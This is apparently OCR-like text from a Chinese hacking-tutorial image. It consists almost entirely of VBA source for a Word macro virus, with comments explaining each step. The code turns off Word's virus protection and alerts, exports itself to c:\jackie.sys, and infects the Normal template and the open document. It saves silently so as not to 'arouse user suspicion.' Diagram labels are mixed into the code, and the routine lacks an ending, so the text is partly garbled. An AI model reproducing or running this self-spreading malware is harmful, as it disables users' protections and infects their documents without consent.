 Sub test()
自我保护→
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
代码示例
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
感染:
代码导出→
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染,对其进行感染
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板,以免引起用户怀疑
感染:
代码导入→
End If
If DocInstalled = 0 Then '如果当前活动文档没有被感染
Doc.Import ExportSource '从c:\jackie.sys将病毒
ActiveDocument.SaveAs ActiveDocument.FullName '自动保存当前活动文档
End If
HACK学习呀